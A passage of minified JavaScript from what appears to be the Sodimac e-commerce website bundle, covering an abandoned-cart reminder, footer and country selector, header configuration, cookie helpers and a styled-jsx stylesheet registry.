je("p",{className:t.variant3},je("span",{className:t.bold},n.rememberText,", "),je("span",null,n.youHaveText," "),je("span",{className:t.bold},"".concat(a," ").concat(o()," ")),je("span",null,n.inYourCartText))};os.propTypes={},os.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:wr};var rs=function(e){var t,n=e.styles,a=e.cartCount,o=e.textDictionary,r=e.getProductWord,i=e.variant;return(0,(Ke(t={},Xi.variant1,(function(){return je(ns,{styles:n,cartCount:a,textDictionary:o,getProductWord:r})})),Ke(t,Xi.variant2,(function(){return je(as,{styles:n,cartCount:a,textDictionary:o,getProductWord:r})})),Ke(t,Xi.variant3,(function(){return je(os,{styles:n,cartCount:a,textDictionary:o,getProductWord:r})})),t)[i])()};rs.propTypes={},rs.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:wr,variant:Xi.variant1};var is=function(e){var t=e.isMC2Enabled,n=e.textDictionary,a=e.triggerTimeInMs,o=e.displayTimeInms,r=e.classes,i=e.eventName,s=e.id,c=es({isMC2Enabled:t,textDictionary:n,triggerTimeInMs:a,displayTimeInms:o,eventName:i}),u=c.variant,d=c.getProductWord,p=c.cartCount,m=c.gotoCart,_=c.tenant,f=c.isBr,g=Ke({},ts["abandoned-cart--".concat(_)],f);return je("div",{id:s,"data-testid":"abandoned-cart-container",className:l()(ts["abandoned-cart-container"],r.join(" "))},u&&je("div",{"data-testid":"abandoned-cart",className:l()(ts["abandoned-cart"],g),onClick:m},je(rs,{styles:ts,cartCount:p,textDictionary:n,getProductWord:d,variant:u})))};is.propTypes={},is.defaultProps={isMC2Enabled:!1,textDictionary:{},triggerTimeInMs:{variant1:18e4,variant2:18e4,variant3:5e3},displayTimeInms:6e3,classes:[],id:"abandoned-cart"};var ss="Footer-module__column___1ObYG",cs="Footer-module__columnIcon___1UbPJ",ls=function(e){var t=m()(e,"state.footerWebView[5].fieldOptions",[{label:"Chile",selected:!0,url:"https://www.sodimac.cl/sodimac-cl/",icon:"https://www.sodimac.cl/static/footer/SoCL/img/chile.svg",extra:"cl"},{label:"Uruguay",selected:!1,url:"https://www.sodimac.com.uy/sodimac-uy/",icon:"https://www.sodimac.com.uy/static/footer/footer-2019/img/uruguay.svg",extra:"uy"},{label:"Argentina",selected:!1,url:"https://www.sodimac.com.ar/sodimac-ar/",icon:"https://www.sodimac.com.ar/static/footer/SoAR/img/argentina.svg",extra:"ar"},{label:"Colombia",selected:!1,url:"https://www.homecenter.com.co/homecenter-co/",icon:"https://www.homecenter.com.co/static/footer/images/colombia.jpg",extra:"co"},{label:"Per\xfa",selected:!1,url:"https://www.sodimac.com.pe/sodimac-pe/",icon:"https://www.sodimac.com.pe/static/images/logos/sodimac-pe/peru.svg",extra:"pe"},{label:"Brasil",selected:!1,url:"https://www.sodimac.com.br/sodimac-br/",icon:"https://image.flaticon.com/icons/svg/630/630591.svg",extra:"br"},{label:"M\xe9xico",selected:!1,url:"https://www.sodimac.com.mx/sodimac-mx/",icon:"https://www.sodimac.com.mx/static/footer/SoMX/img/bandera-mexico.svg",extra:"mx"}]),n="cl";return{countries:t.map((function(e){return m()(e,"selected",!1)&&(n=m()(e,"extra","cl")),{country:m()(e,"label","Chile"),tenant:m()(e,"extra","cl"),icon:m()(e,"icon","https://www.sodimac.cl/static/footer/SoCL/img/chile.svg"),link:m()(e,"url","https://www.sodimac.cl/sodimac-cl/")}})),tenant:n}},us=function(e){return{title:m()(e,"title",""),url:m()(e,"link",""),icon:m()(e,"icon",""),primaryIconUrl:m()(e,"primaryIconUrl","")}},ds=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.map((function(e){return{title:m()(e,"title",""),url:m()(e,"link",m()(e,"url","")),isNewTab:Boolean("true"===m()(e,"isExternal","false").toLowerCase()),isLazy:t}}))},ps=function(e){var t=e.lazyLoad,n=e.children;return Object(o.useEffect)((function(){Object(L.forceCheck)()}),[]),t?je(E.a,{once:!0,offset:300},n):je(o.Fragment,null,n)};ps.propTypes={},ps.defaultProps={lazyLoad:!0};var ms={xs:"0",sm:"320px",md:"720px",lg:"1024px",xl:"1280px"},_s=function(e){var t,n=e.id,a=e.src,o=e.resolution,r=e.breakpoint,i=e.alt,s=e.height,c=e.width,l=e.format,u=e.auto,d=e.quality,p=e.disable,m=e.crop,_=e.fit,f=e.trim,g=e.dpr,v=e.lazyLoad,h=e.autoMaxWidth,b=tt(e,["id","src","resolution","breakpoint","alt","height","width","format","auto","quality","disable","crop","fit","trim","dpr","lazyLoad","autoMaxWidth"]);try{t=new URL(a)}catch(e){return null}var y=null,w=null;if(h&&!c){var C="mobile"===o&&r?ms[r]:ms.xl||null;C&&(w=(y=+(C=C.replace("px",""))>0?C:null)&&!p?"upscale":p)}else y=c,w=p;var x,k=Re({width:y,disable:w,height:s,format:l,auto:u,quality:d,crop:m,fit:_,trim:f,dpr:g},t.searchParams),S=Object(N.stringify)(k,{skipNull:!0});return x=S?"".concat(t.origin).concat(t.pathname,"?").concat(S):"".concat(t.origin).concat(t.pathname),je(ps,{lazyLoad:v},je("picture",null,je("source",{"data-testid":"source-image",srcSet:x,media:o&&r?"(".concat("mobile"===o?"max":"min","-width: ").concat(ms[r]||r,")"):null,type:"webp"===l?"image/webp":void 0}),je("img",qe({src:function(){var e=Re({},t.searchParams);t.pathname.endsWith(".webp")&&(e.format="jpg");var n=Object(N.stringify)(e,{skipNull:!0});return"".concat(t.origin).concat(t.pathname,"?").concat(n)}(),id:n,"data-testid":"cs-image",alt:i},b))))};_s.propTypes={},_s.defaultProps={id:null,resolution:null,breakpoint:null,alt:null,height:null,width:null,format:null,auto:null,quality:70,disable:null,crop:null,fit:null,trim:null,dpr:null,lazyLoad:!0,autoMaxWidth:!0};var fs=function(e){var t=e.tenant,n=e.countries,a=e.classes,r=e.style,i=e.id,s=n.filter((function(e){return e.tenant===t}))[0]||{country:"",icon:""},c=ot(Object(o.useState)(s.country),2),u=c[0],d=c[1],p=ot(Object(o.useState)(s.icon),2),m=p[0],_=p[1];return Object(o.useEffect)((function(){d(s.country),_(s.icon)}),[t]),je("div",{className:l()("country-selector","CountrySelector-module__country-selector-container___3r-z1",a.join(" ")),style:r,id:i},je("div",{className:"CountrySelector-module__flag___2KUSy"},je(_s,{className:"CountrySelector-module__flag-image___2lnHF",src:m,alt:u,title:u,"data-testid":"default-country-flag"})),je(C.a,{className:"CountrySelector-module__country-selector-dropdown___1W5Nl","data-testid":"dropdown"},je(C.a.Toggle,{variant:"light",id:"dropdown-basic",className:"CountrySelector-module__country-dropdown-toggle___1_SoC","data-testid":"dropdown-toggle"},je("span",{className:"CountrySelector-module__default-country___2j-_M"},u),je(wa,null)),je(C.a.Menu,{className:"CountrySelector-module__dropdown-menu___2xKkX"},n.map((function(e,t){var n=e.country,a=e.link,o=e.icon;return je(C.a.Item,{className:"CountrySelector-module__dropdown-item___26U0J",onSelect:function(e){var t;t=e.split(","),d(t[0]),_(t[1])},key:t,eventKey:[n,o],href:a,target:"_self","data-testid":"country-link"},n)})))))};function gs(){return(gs=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}fs.propTypes={},fs.defaultProps={classes:[],countries:[]};var vs=function(e){return Object(o.createElement)("svg",gs({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 25",style:{enableBackground:"new 0 0 24 25"},xmlSpace:"preserve"},e),Object(o.createElement)("path",{d:"M14.7 11.7 9.9 6.9c-.3-.2-.6-.2-.8 0-.2.2-.2.6 0 .9l4.7 4.8.1.1c.1.1.1.4 0 .5L9.2 18H9c-.2.3-.1.6.1.8.2.2.6.2.9 0l4.7-4.8.1-.1c.5-.6.4-1.6-.1-2.2z",style:{fillRule:"evenodd",clipRule:"evenodd",fill:"#333"}}))},hs="IconFooter-module__icon___1QOif",bs="IconFooter-module__text___2yofW",ys=function(e){var t=e.title,n=e.titleMobile,a=e.url,o=e.urlMobile,r=e.icon,i=e.classes,s=e.style,c=e.id,u=e.deviceProps,d=e.primaryIconUrl,p=u.isMobileOnly,m=d||Ci[r];return je("div",{className:l()("icon-footer","IconFooter-module__main___lJVld",i.join(" "),"s-text-center"),style:s,id:c,"data-testid":"icon-footer"},p?je("a",{href:o||a,className:l()("s-w-100")},je("div",{className:"IconFooter-module__select-left___3ynFd"},je("div",{className:l()(hs)},je(_s,{src:m,alt:t,"data-testid":"social-icon-image"})),je("div",{className:bs},n||t)),je("div",{className:"IconFooter-module__right-chevron-icon___1bGkh"},je(vs,null))):je("div",{className:l()("s-d-md-block")},je("a",{title:t,href:a},je("div",{className:l()(hs)},je(_s,{src:m,alt:t,"data-testid":"social-icon-image"})),je("div",{className:bs},t))))};ys.propTypes={},ys.defaultProps={classes:[],primaryIconUrl:""};var ws=function(e){var t=e.items,n=e.alignment,a=e.classes,o=e.style,r=e.id,i=e.isDropdownBelowLg,s=e.dropdownTitle;return je("nav",{className:l()("listLinks",a.join(" "),"horizontal"===n&&"ListLinks-module__list-links-alignment___2ysiv",i&&"ListLinks-module__dropdown___30gCB","ListLinks-module__list-links___2Jjfe"),style:o,id:r,"data-testid":"list-links"},je("ul",{className:l()("s-list-unstyled","horizontal"===n?"s-list-inline":"","ListLinks-module__link-list___dMReQ")},i&&t&&t.length&&je("li",{className:"ListLinks-module__dropdown-button___3lCZs"},s,je("span",{className:"ListLinks-module__dropdown-arrow___xxCoW"})),t.map((function(e,a){var o,r=e.url,i=e.title,s=e.isNewTab,c=e.tooltip,l=e.isLazy,u=void 0!==l&&l;return je("li",{key:a,className:"vertical"!==n?"s-list-inline-item":""},je("a",{href:r,className:"ListLinks-module__link___33tD4",target:s?"_blank":"_self",rel:"noreferrer",title:c&&c.length?c:(o=i,o.replace(/\*/g,""))},je(M.a,{source:i,renderers:{image:function(e){return u?je(_s,qe({lazyLoad:!0},e)):je("img",e)}}})),"horizontal"===n&&t.length!==a+1&&je("div",{className:"ListLinks-module__spanLine___2n0N6"},"|"))}))))};ws.propTypes={},ws.defaultProps={alignment:"vertical",classes:[],isDropdownBelowLg:!1,dropdownTitle:"Otros",items:[]};var Cs=function(e){var t=e.icons,n=e.classes,a=e.style,o=e.id;return je("div",{className:l()("social-icons","SocialIcons-module__socialIcons___34eLa","s-list-unstyled","s-list-inline",n.join(" ")),style:a,id:o,"data-testid":"social-icons"},t.map((function(e,t){var n=e.title,a=e.url;return je("span",{key:n,className:"s-list-inline-item",id:o?"".concat(o,"-item-").concat(t):void 0,"data-testid":"social-icon"},je("a",{href:a,name:n,className:"s-text-decoration-none",target:"_blank",rel:"noreferrer noopener"},je(_s,{src:Ci[n],alt:n,"data-testid":"soical-icon-image"})))})))};Cs.propTypes={},Cs.defaultProps={classes:[],icons:[]};var xs=function(e){var t=e.text,n=e.url,a=e.classes,o=e.style,r=e.id;return je("div",{className:l()("service-client-button",a.join(" ")),style:o,id:r,"data-testid":"service-client-button"},je("a",{href:n,className:l()("ServiceClientButton-module__button___wlPQW")},je("span",{className:"ServiceClientButton-module__icon___2fofQ"},je(_s,{src:Ci.callIconWhite,alt:"phone","data-testid":"social-icon-image"})),t))};xs.propTypes={},xs.defaultProps={classes:[]};var ks=function(e){var t=e.richTextContent,n=e.richTextContentMobile,a=e.classes,o=e.style,r=e.id,i=e.styleMobile,s=e.styleSmallDesktop,c=e.styleLargeDesktop,u=e.deviceProps,d=e.lazyLoad,p=u.isMobile,m=u.getDeviceSpecificStyles,_=p&&n&&n.length>0?n:t;return je(ps,{lazyLoad:d},je("div",{dangerouslySetInnerHTML:{__html:P.a.sanitize(_)},className:l()("rich-text",a.join(" ")),style:Re({},o,{},m(i,s,c)),id:r,"data-testid":"rich-text"}))};ks.propTypes={},ks.defaultProps={classes:[],style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},richTextContent:"",richTextContentMobile:"",lazyLoad:!1};var Ss=function(e){var t,n=e.footerData,a=e.deviceProps,o=e.isEnabledKiosk,i=Re({countrySelectorData:ls(t=n)},function(e){var t=m()(e,"state.footerWebView[6].links[0]",[]),n=m()(e,"state.footerWebView[7].links[0]",[]),a=m()(e,"state.footerWebView[8].links[0]",[]),o=m()(e,"state.footerWebView[9].links[0]",[]);return{footerMidColumn1:us(t),footerMidColumn2:us(n),footerMidColumn3:us(a),footerMidColumn4:us(o)}}(t),{},function(e){var t,n=m()(e,"state.footerWebView[0].links",[]),a=m()(e,"state.footerWebView[1].links",[]),o=m()(e,"state.footerWebView[2].links",[]),r=m()(e,"state.footerWebView[3].links",[]),i=m()(e,"state.footerWebView[4].links",[]),s=m()(e,"state.footerMobileView[1].links[0]",{}),c=m()(e,"state.copyright",{});return{footerBottomColumn1:{items:ds(n)},footerBottomColumn2:{items:ds(a)},footerBottomColumn3:{items:ds(o)},footerBottomColumn4a:{items:ds(r,!0)},footerBottomColumn4b:{icons:(t=i,t.map((function(e){return{title:m()(e,"label",""),url:m()(e,"link",m()(e,"url",""))}})))},footerBottomColumn4c:{text:m()(s,"label",""),url:m()(s,"link","")},footerCopyRightData:c}}(t)),s=i.countrySelectorData,c=i.footerMidColumn1,u=i.footerMidColumn2,d=i.footerMidColumn3,p=i.footerMidColumn4,_=i.footerBottomColumn1,f=i.footerBottomColumn2,g=i.footerBottomColumn3,v=i.footerBottomColumn4a,h=i.footerBottomColumn4b,b=i.footerBottomColumn4c,y=i.footerCopyRightData,w=a.isMobile,C=a.isDesktop,x=s.countries.length>0,k=b.text.length>0&&b.url.length>0,S=Object.entries(y).length>0;return je("footer",{className:"Footer-module__main___1mnUT"},C&&x?je("div",{className:l()("Footer-module__top___neWsh","s-container","s-pt-4","s-pb-3"),"data-testid":"country-selector"},je("div",null,!o&&je(fs,s))):null,!o&&je(r.a.Fragment,null,je("div",{className:l()("Footer-module__middle___1THQj","s-d-flex","s-justify-content-center")},je("div",{className:l()("s-d-md-flex","s-w-100","s-justify-content-center")},c.url.length>0&&je("div",{className:cs},je(ys,qe({},c,{deviceProps:a}))),u.url.length>0&&je("div",{className:cs},je(ys,qe({},u,{deviceProps:a}))),d.url.length>0&&je("div",{className:cs},je(ys,qe({},d,{deviceProps:a}))),p.url.length>0&&je("div",{className:l()(cs,"s-pr-md-5")},je(ys,qe({},p,{deviceProps:a}))))),je("div",{className:"Footer-module__bottom___3bxyg"},je("div",{className:l()("s-d-md-flex","s-w-100","s-justify-content-center")},C?je(r.a.Fragment,null,je("div",{className:l()(ss)},je(ws,_)),je("div",{className:l()(ss)},je(ws,f)),je("div",{className:l()(ss)},je(ws,g))," "):null,je("div",{className:l()(ss,"s-d-md-flex","s-justify-content-md-between","s-mx-md-4","s-d-lg-inline")},C?je(ws,qe({},v,{alignment:"vertical"})):null,je(Cs,h),w&&k?je(xs,b):null))),S?je("div",{className:l()("s-text-center","Footer-module__copyright___3K-gK")},je("div",null,je(ks,qe({},y,{deviceProps:a,lazyLoad:!0})))):null))};Ss.propTypes={},Ss.defaultProps={isEnabledKiosk:!1};var Os={main:"Header-module__main_____1Xq","sticky-menu":"Header-module__sticky-menu___2ECnn",midSection:"Header-module__midSection___J19NN","mid-section-container":"Header-module__mid-section-container___3AcGc",cmr:"Header-module__cmr___1qH31",topSection:"Header-module__topSection___12Zvn",topSectionContainer:"Header-module__topSectionContainer___1jB9L",topRightLinksContainer:"Header-module__topRightLinksContainer___13sD5","logo-container":"Header-module__logo-container___1Azi9",midSectionButtons:"Header-module__midSectionButtons___3_Hbi","button-list":"Header-module__button-list___NbDBM",midSectionSearchBox:"Header-module__midSectionSearchBox___ZAodi"},Ts=function(e){var t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)"));return t?decodeURIComponent(t.pop()):null},Ns=function(e){var t,n=e.cookieName,a=e.cookieValue,o=e.daysToExpiration,r=void 0===o?1e3:o,i=e.path,s=void 0===i?"/":i,c=new Date(Date.now()+864e5*r).toGMTString(),l=(Ke(t={},n,a?encodeURIComponent(a):a),Ke(t,"expires",c),Ke(t,"path",s),t),u=Object.entries(l).reduce((function(e,t){return[].concat(rt(e),[t.join("=")])}),[]).join("; ");return document.cookie=u,u},Ls=function(e){var t=window.location.host.replace("www","");document.cookie="".concat(e,"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;"),document.cookie="".concat(e,"=; path=/; domain=").concat(t," ; expires=Thu, 01 Jan 1970 00:00:01 GMT;")},Es=function(){},Is=function(e){if(!function(e){return!!RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*").test(e)}(e))return"/".concat(Kr,"-").concat("cl");var t=new URL(e),n=t.hostname.includes(Kr)?Kr:"homecenter",a=t.hostname.split("."),o=a[a.length-1];return"/".concat(n,"-").concat(o)},Ms=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:qr;try{if(!e)throw new Error("searchApiBaseUrl is undefined");return"".concat(e,"?term=").concat(t,"&channel=").concat(n)}catch(e){return console.error(e.message)}},js=function(e){var t="";if("string"==typeof e){var n=ot(e.split("*"),1);t=ot(n[0].split("+"),1)[0]}return t},Ps=function(e,t){return"".concat(vi[t][e],"/").concat(ai[e])},As=function(e){return"/".concat(ai[e],"/").concat("myaccount")},Ds=function(e){return"".concat(As(e),"/").concat("seekOrder")},Bs=function(e){return"".concat(As(e),"/").concat(hi[e])},Us=function(e){return"".concat(As(e),"/").concat(bi[e])},Rs="horizontal",Fs=function(e){return{items:ft.get(e,"state.promotionalLinks",[]).map((function(e){return{title:e.name,url:e.url,isNewTab:"true"===e.isExternal,tooltip:e.title}})),isDropdownBelowLg:!1,id:"header-top-left",alignment:Rs}},zs=function(e,t){var n=t.isSmallDesktop,a=ft.get(e,"state.sodimacGroup",[]),o=ft.get(e,"state.sodimacGroupConfig.isDropdownBelowLg",!1),r=ft.get(e,"state.sodimacGroupConfig.dropdownTitle",""),i=o&&n;return{items:a.map((function(e){return{title:e.name,url:e.url,isNewTab:"true"===e.isExternal,tooltip:e.title}})),isDropdownBelowLg:i,dropdownTitle:r,id:"header-top-right",alignment:i?"vertical":Rs}},Vs=function(e,t){var n=ft.get(e,"state.menuUtilButtons[0]",{}),a=ft.get(e,"state.mobileStateUtils[0]",{}),o=n.icon,r=void 0===o?"":o,i=n.url,s=void 0===i?"":i,c=a.icon;return{image:{desktop:r,mobile:void 0===c?"":c,alt:"Sodimac Logo"},link:s,deviceProps:t}},Zs=function(e,t,n,a){return{env:e,tenant:t,deviceProps:n,id:"search-bar",query:a}},Hs=function(e,t,n,a){var o=Yi({isMC2Enabled:a}),r=function(e,t){return"".concat(vi[t][e],"/").concat(ai[e],"/cart")}(n,t);return{cartUrl:ft.get(e,"state.miniCart.cartUrl",r),cartQuantity:o,id:"mini-cart"}},Gs=function(e,t,n,a,o){var r=o||ft.get(a,"controlParameter.isMc2Enabled",!0),i=An(Kn(r));return{env:e,tenant:t,deviceProps:n,firstNameSession:js(i),isMC2Enabled:r}},Ws=function(e,t,n,a,o,r,i,s){var c=Ps(t,e),l=ft.get(n,"state.rootCategories",[]),u=ft.get(a,"state",{rootServices:[]}),d=ft.get(o,"state",{projectContentData:[],rootProjectIdeas:[]}),p=ft.get(i,"controlParameter.enableHeaderProjectIdeas",!0);return{baseUrl:c,imgBaseUrl:"",categories:l,services:u,inspiration:d,showCategoriesMenu:!0,showServicesMenu:ft.get(i,"controlParameter.enableHeaderServices",!0),showInspirationMenu:p,id:"menu-desktop",env:e,tenant:t,deviceProps:r,navigationMenu:ft.get(s,"state.rootCategories",[])}},Ks=function(e,t,n,a,o,r,i,s){var c=Ps(t,e),l=ft.get(n,"state.rootCategories",[]),u=ft.get(a,"state",{rootServices:[]}),d=ft.get(o,"state",{projectContentData:[],rootProjectIdeas:[]}),p=ft.get(i,"state.locationV3",{}),m=ft.get(i,"state.cmrPuntos",{}),_=ft.get(i,"state.promotionalLinks",[]),f=ft.get(i,"controlParameter.enableHeaderProjectIdeas",!0),g=ft.get(i,"controlParameter.enableHeaderServices",!0),v=_.filter((function(e){var t=e.phone;return parseInt(t,10)>=0})).map((function(e){var t=e.name,n=e.phone;return t.includes("*")?{label:ot(t.split("*"),1)[0]+n,number:n}:{label:t,number:n}})),h=ft.get(s,"state.rootCategories",[]);return Re({baseUrl:c,imgBaseUrl:"",categories:l,services:u,inspiration:d,showCategoriesMenu:!0,showServicesMenu:g,showInspirationMenu:f,id:"menu-mobile",env:e,tenant:t,deviceProps:r,cmrPuntos:Object.keys(m).length>0?[m]:[],phonesMenu:v},p,{navigationMenu:h})},qs=function(e,t){return Re({},ft.get(e,"state.locationV3",{}),{env:t})},Qs=function(e,t){var n=ft.get(e,"state.cmrPuntos.cmrPuntosUrl",""),a=ft.get(e,"state.cmrPuntos.cmrPuntosImageUrl",""),o=ft.get(e,"state.cmrPuntos.cmrText","");return Re({},{cmrPuntosUrl:n,cmrPuntosImageUrl:a,cmrText:o},{deviceProps:t,available:n&&a&&o&&!t.isMobile})},Ys=function(){var e=((arguments.length>1?arguments[1]:void 0)?0:30)+(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0);return(document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop)>e},Xs=function(e){var t=e.image,n=e.link,a=e.classes,o=e.style,r=e.id,i=e.deviceProps.isMobile,s=ft.get(t,"alt","Brand Logo");return je("div",{className:l()("brand-logo","BrandLogo-module__align-self-center___zyTTe",a.join(" ")),style:o,id:r},je("a",{title:"Home",href:n},je(_s,i?{"data-testid":"sodimac-mobile",src:t.mobile,alt:s,format:"webp",resolution:"mobile",breakpoint:"lg",style:{height:"25px"},lazyLoad:!1}:{className:l()("BrandLogo-module__security-area___45hcv"),"data-testid":"sodimac",src:t.desktop,alt:s,format:"webp",resolution:"desktop",breakpoint:"lg",lazyLoad:!1})))};Xs.propTypes={},Xs.defaultProps={classes:[],image:{desktop:"",mobile:"",alt:""}};var Js,$s,ec,tc={};const nc=(ec||(ec=1,$s=function(){if(Js)return tc;Js=1;var e,t=r.a,n=(e=t)&&"object"==typeof e&&"default"in e?e:{default:e},o=typeof a<"u"&&a.env&&!0,i=function(e){return"[object String]"===Object.prototype.toString.call(e)},s=function(){function e(e){var t=void 0===e?{}:e,n=t.name,a=void 0===n?"stylesheet":n,r=t.optimizeForSpeed,s=void 0===r?o:r;c(i(a),"`name` must be a string"),this._name=a,this._deletedRulePlaceholder="#"+a+"-deleted-rule____{}",c("boolean"==typeof s,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=s,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var l=typeof window<"u"&&document.querySelector('meta[property="csp-nonce"]');this._nonce=l?l.getAttribute("content"):null}var t=e.prototype;return t.setOptimizeForSpeed=function(e){c("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),c(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},t.isOptimizeForSpeed=function(){return this._optimizeForSpeed},t.inject=function(){var e=this;if(c(!this._injected,"sheet already injected"),this._injected=!0,typeof window<"u"&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(o||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},t.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},t.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},t.insertRule=function(e,t){if(c(i(e),"`insertRule` accepts only strings"),typeof window>"u")return"number"!=typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch{return o||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var a=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,a))}return this._rulesCount++},t.replaceRule=function(e,t){if(this._optimizeForSpeed||typeof window>"u"){var n=typeof window<"u"?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch{o||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var a=this._tags[e];c(a,"old rule at index `"+e+"` not found"),a.textContent=t}return e},t.deleteRule=function(e){if(typeof window>"u")this._serverSheet.deleteRule(e);else if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];c(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}},t.flush=function(){this._injected=!1,this._rulesCount=0,typeof window<"u"?(this._tags.forEach((function(e){return e&&e.parentNode.removeChild(e)})),this._tags=[]):this._serverSheet.cssRules=[]},t.cssRules=function(){var e=this;return typeof window>"u"?this._serverSheet.cssRules:this._tags.reduce((function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,(function(t){return t.cssText===e._deletedRulePlaceholder?null:t}))):t.push(null),t}),[])},t.makeStyleTag=function(e,t,n){t&&c(i(t),"makeStyleTag accepts only strings as second parameter");var a=document.createElement("style");this._nonce&&a.setAttribute("nonce",this._nonce),a.type="text/css",a.setAttribute("data-"+e,""),t&&a.appendChild(document.createTextNode(t));var o=document.head||document.getElementsByTagName("head")[0];return n?o.insertBefore(a,n):o.appendChild(a),a},function(e,t,n){t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t)}(e,[{key:"length",get:function(){return this._rulesCount}}]),e}();function c(e,t){if(!e)throw new Error("StyleSheet: "+t+".")}var l={};function u(e,t){if(!t)return"jsx-"+e;var n=String(t),a=e+n;return l[a]||(l[a]="jsx-"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(e+"-"+n)),l[a]}function d(e,t){typeof window>"u"&&(t=function(e){return e.replace(/\/style/gi,"\\/style")}(t));var n=e+t;return l[n]||(l[n]=t.replace(/__jsx-style-dynamic-selector/g,e)),l[n]}var p=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,a=void 0===n?null:n,o=t.optimizeForSpeed,r=void 0!==o&&o;this._sheet=a||new s({name:"styled-jsx",optimizeForSpeed:r}),this._sheet.inject(),a&&"boolean"==typeof r&&(this._sheet.setOptimizeForSpeed(r),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer=void 0,this._indices={},this._instancesCounts={}}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),typeof window<"u"&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce((function(e,t){return e[t]=0,e}),{}));var n=this.getIdAndRules(e),a=n.styleId,o=n.rules;if(a in this._instancesCounts)this._instancesCounts[a]+=1;else{var r=o.map((function(e){return t._sheet.insertRule(e)})).filter((function(e){return-1!==e}));this._indices[a]=r,this._instancesCounts[a]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw new Error("StyleSheetRegistry: "+t+".")}(n in this._instancesCounts,"styleId: `"+n+"` not found"),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var a=this._fromServer&&this._fromServer[n];a?(a.parentNode.removeChild(a),delete this._fromServer[n]):(this._indices[n].forEach((function(e){return t._sheet.deleteRule(e)})),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={}},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map((function(t){return[t,e._fromServer[t]]})):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map((function(t){return[t,e._indices[t].map((function(e){return n[e].cssText})).join(e._optimizeForSpeed?"":"\n")]})).filter((function(e){return!!e[1]})))},t.styles=function(e){return function(e,t){return void 0===t&&(t={}),e.map((function(e){var a=e[0],o=e[1];return n.default.createElement("style",{id:"__"+a,key:"__"+a,nonce:t.nonce?t.nonce:void 0,dangerouslySetInnerHTML:{__html:o}})}))}(this.cssRules(),e)},t.getIdAndRules=function(e){var t=e.children,n=e.dynamic,a=e.id;if(n){var o=u(a,n);return{styleId:o,rules:Array.isArray(t)?t.map((function(e){return d(o,e)})):[d(o,t)]}}return{styleId:u(a),rules:Array.isArray(t)?t:[t]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce((function(e,t){return e[t.id.slice(2)]=t,e}),{})},e}(),m=t.createContext(null);function _(){return new p}function f(){return t.useContext(m)}m.displayName="StyleSheetContext";var 